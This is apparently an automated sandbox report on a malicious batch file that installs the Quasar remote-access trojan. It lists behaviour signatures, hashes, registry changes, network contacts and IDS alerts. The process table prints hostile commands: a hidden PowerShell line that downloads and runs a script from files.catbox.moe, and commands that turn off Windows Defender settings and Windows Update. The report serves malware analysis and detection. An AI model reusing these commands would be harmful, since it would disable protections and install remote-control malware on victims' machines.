| download: | /fl7au0.bat |
| Full analysis: | https://app.any.run/tasks/96d52a45-6f86-4775-b002-b75125c39ebd |
| Verdict: | Malicious activity |
| Threats: | Quasar is a very popular RAT in the world thanks to its code being available in open-source. This malware can be used to control the victim’s computer remotely. |
| Analysis date: | April 25, 2025, 22:37:19 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with no line terminators |
| MD5: | AAD369734D1C31B5CBC03A88C68F2874 |
| SHA1: | DEE14987588B9BF911A4AAA3A0705080ECECE31B |
| SHA256: | 92FB4EB47EB2723E1FE032388930782E4A7097C10E7A39EAB43CECC2C3D545FC |
| SSDEEP: | 3:VSJJLNy1oM3KbQqPJH0cVERAIrFPekW31KRF7MK:sny1R3KbQO0cbrkWkjIK |
MALICIOUS
Bypass execution policy to execute commands
- powershell.exe (PID: 672)
- powershell.exe (PID: 4464)
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 976)
- msiexec.exe (PID: 5064)
Run PowerShell with an invisible window
- powershell.exe (PID: 672)
Changes Windows Defender settings
- cmd.exe (PID: 616)
- cmd.exe (PID: 3332)
- cmd.exe (PID: 5136)
Changes settings for sending potential threat samples to Microsoft servers
- powershell.exe (PID: 4620)
Adds path to the Windows Defender exclusion list
- cmd.exe (PID: 3332)
- powershell.exe (PID: 4464)
- Launch.exe (PID: 1052)
- cmd.exe (PID: 5136)
Uses Task Scheduler to autorun other applications
- cmd.exe (PID: 5512)
Changes the Windows auto-update feature
- reg.exe (PID: 5772)
- reg.exe (PID: 2108)
- reg.exe (PID: 3332)
- reg.exe (PID: 3124)
- reg.exe (PID: 2096)
Starts REAGENTC.EXE to disable the Windows Recovery Environment
- ReAgentc.exe (PID: 3796)
QUASAR has been detected (SURICATA)
- communication.exe (PID: 2340)
Connects to the CnC server
- communication.exe (PID: 2340)
SUSPICIOUS
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 976)
- powershell.exe (PID: 672)
- cmd.exe (PID: 616)
- msiexec.exe (PID: 5064)
- cmd.exe (PID: 3332)
- cmd.exe (PID: 5136)
- wcm.exe (PID: 6476)
Possibly malicious use of IEX has been detected
- cmd.exe (PID: 976)
- msiexec.exe (PID: 5064)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 664)
- cmd.exe (PID: 5512)
- cmd.exe (PID: 5324)
- cmd.exe (PID: 928)
- cmd.exe (PID: 968)
- cmd.exe (PID: 1912)
- cmd.exe (PID: 4620)
- cmd.exe (PID: 6416)
- cmd.exe (PID: 728)
- cmd.exe (PID: 6028)
- cmd.exe (PID: 5020)
- cmd.exe (PID: 6436)
- cmd.exe (PID: 6944)
- cmd.exe (PID: 960)
- cmd.exe (PID: 3300)
- cmd.exe (PID: 5364)
- cmd.exe (PID: 6708)
- cmd.exe (PID: 3140)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 672)
- powershell.exe (PID: 4464)
- Launch.exe (PID: 1052)
- wcm.exe (PID: 6476)
- communication.exe (PID: 2340)
Application launched itself
- powershell.exe (PID: 672)
The process bypasses the loading of PowerShell profile settings
- powershell.exe (PID: 672)
The process hides Powershell's copyright startup banner
- powershell.exe (PID: 672)
Reads security settings of Internet Explorer
- msiexec.exe (PID: 1676)
- msiexec.exe (PID: 5064)
- Launch.exe (PID: 1052)
- wcm.exe (PID: 6476)
Reads the Windows owner or organization settings
- msiexec.exe (PID: 1676)
Runs shell command (SCRIPT)
- msiexec.exe (PID: 5064)
Script adds exclusion path to Windows Defender
- cmd.exe (PID: 3332)
- cmd.exe (PID: 5136)
Uses ATTRIB.EXE to modify file attributes
- powershell.exe (PID: 4464)
Found strings related to reading or modifying Windows Defender settings
- powershell.exe (PID: 4464)
- wcm.exe (PID: 6476)
Creates new GUID (POWERSHELL)
- powershell.exe (PID: 4464)
Creates or modifies Windows services
- reg.exe (PID: 1168)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 4464)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 4464)
Executable content was dropped or overwritten
- powershell.exe (PID: 4464)
- Launch.exe (PID: 1052)
- wcm.exe (PID: 6476)
Reads the date of Windows installation
- Launch.exe (PID: 1052)
The executable file from the user directory is run by the CMD process
- wcm.exe (PID: 6476)
- communication.exe (PID: 2340)
Uses NETSH.EXE to add a firewall rule or allowed programs
- cmd.exe (PID: 1040)
Probably fake Windows Update
- cmd.exe (PID: 1040)
- netsh.exe (PID: 5776)
Stops a currently running service
- sc.exe (PID: 2104)
- sc.exe (PID: 5292)
- sc.exe (PID: 3012)
- sc.exe (PID: 4220)
- sc.exe (PID: 2332)
Windows service management via SC.EXE
- sc.exe (PID: 3976)
- sc.exe (PID: 6068)
- sc.exe (PID: 2112)
- sc.exe (PID: 4736)
- sc.exe (PID: 1812)
Modifies existing scheduled task
- schtasks.exe (PID: 2664)
- schtasks.exe (PID: 5868)
- schtasks.exe (PID: 6136)
- schtasks.exe (PID: 3332)
- schtasks.exe (PID: 6148)
- schtasks.exe (PID: 1276)
- schtasks.exe (PID: 5392)
- schtasks.exe (PID: 4212)
Query Microsoft Defender preferences
- wcm.exe (PID: 6476)
Checks for external IP
- svchost.exe (PID: 2196)
- wcm.exe (PID: 6476)
Contacting a server suspected of hosting an CnC
- communication.exe (PID: 2340)
Starts application with an unusual extension
- cmd.exe (PID: 3332)
Runs PING.EXE to delay simulation
- cmd.exe (PID: 3332)
Connects to unusual port
- communication.exe (PID: 2340)
Executing commands from a ".bat" file
- communication.exe (PID: 2340)
INFO
Disables trace logs
- powershell.exe (PID: 672)
- powershell.exe (PID: 5720)
- Launch.exe (PID: 1052)
Checks proxy server information
- powershell.exe (PID: 672)
- powershell.exe (PID: 5720)
- Launch.exe (PID: 1052)
Reads the computer name
- msiexec.exe (PID: 1676)
- msiexec.exe (PID: 5064)
- Launch.exe (PID: 1052)
- wcm.exe (PID: 6476)
Checks supported languages
- msiexec.exe (PID: 1676)
- msiexec.exe (PID: 5064)
- Launch.exe (PID: 1052)
- wcm.exe (PID: 6476)
Reads the software policy settings
- msiexec.exe (PID: 1676)
- slui.exe (PID: 6800)
- Launch.exe (PID: 1052)
Executable content was dropped or overwritten
- msiexec.exe (PID: 1676)
Creates a software uninstall entry
- msiexec.exe (PID: 1676)
Process checks computer location settings
- msiexec.exe (PID: 5064)
- Launch.exe (PID: 1052)
- wcm.exe (PID: 6476)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 5304)
- powershell.exe (PID: 4620)
- powershell.exe (PID: 1180)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 5304)
- powershell.exe (PID: 4620)
- powershell.exe (PID: 1180)
Potential remote process memory reading (Base64 Encoded 'ReadProcessMemory')
- powershell.exe (PID: 4464)
Potential remote process memory writing (Base64 Encoded 'WriteProcessMemory')
- powershell.exe (PID: 4464)
Potential access to remote process (Base64 Encoded 'OpenProcess')
- powershell.exe (PID: 4464)
The executable file from the user directory is run by the Powershell process
- Launch.exe (PID: 1052)
Reads Environment values
- Launch.exe (PID: 1052)
Creates files in the program directory
- Launch.exe (PID: 1052)
Reads the machine GUID from the registry
- Launch.exe (PID: 1052)
- wcm.exe (PID: 6476)
Creates files or folders in the user directory
- Launch.exe (PID: 1052)
Changes the display of characters in the console
- cmd.exe (PID: 3332)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
301
Monitored processes
170
Malicious processes
11
Suspicious processes
4
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 232 | REG ADD "HKLM\SOFTWARE\Policies\Microsoft\Windows\WindowsUpdate" /v "DisableWindowsUpdateAccess" /t REG_DWORD /d 1 /f | C:\Windows\SysWOW64\reg.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Registry Console Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 232 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 616 | "C:\WINDOWS\system32\cmd.exe" /c powershell -Command "Set-MpPreference -SubmitSamplesConsent NeverSend" | C:\Windows\SysWOW64\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 664 | "C:\WINDOWS\system32\cmd.exe" /c reg add "HKCU\Software\Microsoft" /v "App" /t REG_SZ /d crypto /f | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 668 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 672 | powershell.exe -WindowStyle Hidden -ExecutionPolicy Bypass -Command "irm https://files.catbox.moe/rhdvpe.txt | iex" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 680 | "C:\Windows\SysWOW64\cmd.exe" /c "schtasks /Change /TN "\Microsoft\Windows\WindowsUpdate\Scheduled Start" /Disable" | C:\Windows\SysWOW64\cmd.exe | — | wcm.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 684 | REG ADD "HKLM\SOFTWARE\Policies\Microsoft\Windows\WindowsUpdate" /v "NoUpdates" /t REG_DWORD /d 1 /f | C:\Windows\SysWOW64\reg.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Registry Console Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 728 | "C:\WINDOWS\system32\attrib.exe" +H +S C:\Users\admin\AppData\Local\b8c149db0a\Launch.exe | C:\Windows\SysWOW64\attrib.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Attribute Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 728 | "C:\Windows\SysWOW64\cmd.exe" /c "REG ADD "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Signature Updates" /v "DisableUpdate" /t REG_DWORD /d 1 /f" | C:\Windows\SysWOW64\cmd.exe | — | wcm.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
52 941
Read events
52 694
Write events
169
Delete events
78
Modification events
| (PID) Process: | (672) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\PowerShell\1\ShellIds\Microsoft.PowerShell |
| Operation: | write | Name: | ExecutionPolicy |
Value: Bypass | |||
| (PID) Process: | (5512) reg.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft |
| Operation: | write | Name: | App |
Value: crypto | |||
| (PID) Process: | (7144) reg.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft |
| Operation: | write | Name: | Application |
Value: Yes | |||
| (PID) Process: | (1676) msiexec.exe | Key: | HKEY_USERS\S-1-5-21-1693682860-607145093-2874071422-1001\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (1676) msiexec.exe | Key: | HKEY_USERS\S-1-5-21-1693682860-607145093-2874071422-1001\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (1676) msiexec.exe | Key: | HKEY_USERS\S-1-5-21-1693682860-607145093-2874071422-1001\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (1676) msiexec.exe | Key: | HKEY_USERS\S-1-5-21-1693682860-607145093-2874071422-1001\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (1676) msiexec.exe | Key: | HKEY_USERS\S-1-5-21-1693682860-607145093-2874071422-1001\SOFTWARE\Microsoft\RestartManager\Session0000 |
| Operation: | write | Name: | Owner |
Value: 8C060000447462A632B6DB01 | |||
| (PID) Process: | (1676) msiexec.exe | Key: | HKEY_USERS\S-1-5-21-1693682860-607145093-2874071422-1001\SOFTWARE\Microsoft\RestartManager\Session0000 |
| Operation: | write | Name: | SessionHash |
Value: B6A1255890788AC8D5D2B042F1D001CFA55842BF605E8864AB0B4AED1F9D45DF | |||
| (PID) Process: | (1676) msiexec.exe | Key: | HKEY_USERS\S-1-5-21-1693682860-607145093-2874071422-1001\SOFTWARE\Microsoft\RestartManager\Session0000 |
| Operation: | write | Name: | Sequence |
Value: 1 | |||
Executable files
4
Suspicious files
18
Text files
32
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 672 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_gp5z4ppp.yc2.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1676 | msiexec.exe | C:\Windows\Temp\~DFB928440C416CE01E.TMP | binary | |
MD5:9C671E984D23078DAD6532020FB230D2 | SHA256:1D6F154894394FA6A67EB7FF1ED9288EFEFD2DB7889D0E8EB54BE110D9F6922E | |||
| 1676 | msiexec.exe | C:\Windows\Installer\MSIEEC7.tmp | binary | |
MD5:59780432D9DB16BABEBD9820D19DE195 | SHA256:A7BE54E489CBFE0E95CB873C8858E99FF2E27CDCD2337084D0BFB13AF9441766 | |||
| 5720 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_4tjbtf3m.vx2.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1676 | msiexec.exe | C:\Windows\Microsoft.NET\Framework64\v4.0.30319\ngen.log | text | |
MD5:C7ABE639B7E66A7E637292EFB8D954B0 | SHA256:23E68EC942B5E7AEC49052FF36716679AD46434810A2F5A6E082EEEA08948980 | |||
| 672 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_1uzrpje0.hd1.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 672 | powershell.exe | C:\Users\admin\AppData\Local\Temp\myau.txt | text | |
MD5:5555FF438927B5ACC8ED74A1198FB3E8 | SHA256:BE26B417A6EA96E0C641959E6215FC94D0BAFE613AF3F502A54C1973C9124793 | |||
| 1676 | msiexec.exe | C:\Windows\Temp\~DF9DD7E7BBA32D41DF.TMP | binary | |
MD5:E71E48ABA55B95EECC35DF52DE1DB605 | SHA256:FA723E61C0D01BDEE2FC80355AA1B3CE75B1E3AAB1A91950E65E09AF84D23260 | |||
| 1676 | msiexec.exe | C:\Windows\Temp\~DF58EA2C83964A7138.TMP | binary | |
MD5:BF619EAC0CDF3F68D496EA9344137E8B | SHA256:076A27C79E5ACE2A3D47F9DD2E83E4FF6EA8872B3C2218F66C92B89B55F36560 | |||
| 1676 | msiexec.exe | C:\Windows\Temp\~DF95A5728A0F0CDADF.TMP | binary | |
MD5:9C671E984D23078DAD6532020FB230D2 | SHA256:1D6F154894394FA6A67EB7FF1ED9288EFEFD2DB7889D0E8EB54BE110D9F6922E | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
100
DNS requests
27
Threats
9
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2104 | svchost.exe | GET | 200 | 2.16.168.124:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.16.168.124:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
2104 | svchost.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
4108 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
4108 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2104 | svchost.exe | 2.16.168.124:80 | crl.microsoft.com | Akamai International B.V. | RU | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.16.168.124:80 | crl.microsoft.com | Akamai International B.V. | RU | whitelisted |
2104 | svchost.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
5496 | MoUsoCoreWorker.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
— | — | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
672 | powershell.exe | 108.181.20.35:443 | files.catbox.moe | TELUS Communications | CA | malicious |
3216 | svchost.exe | 172.211.123.250:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
files.catbox.moe |
| malicious |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
myaunet.su |
| unknown |
slscr.update.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
672 | powershell.exe | Potentially Bad Traffic | ET INFO Observed File Sharing Service Download Domain (files .catbox .moe in TLS SNI) |
672 | powershell.exe | Not Suspicious Traffic | INFO [ANY.RUN] Downloading from a file sharing service is observed |
2196 | svchost.exe | Misc activity | ET INFO External IP Lookup Domain (ipify .org) in DNS Lookup |
6476 | wcm.exe | Misc activity | ET INFO External IP Address Lookup Domain (ipify .org) in TLS SNI |
2196 | svchost.exe | Potentially Bad Traffic | ET INFO External IP Lookup Domain in DNS Lookup (ipwho .is) |
2340 | communication.exe | Domain Observed Used for C2 Detected | ET MALWARE Generic AsyncRAT/zgRAT Style SSL Cert |
2340 | communication.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 30 |
2340 | communication.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Malicious SSL Cert (Quasar CnC) |
2340 | communication.exe | Malware Command and Control Activity Detected | REMOTE [ANY.RUN] QuasarRAT Successful Connection (GCM_SHA384) |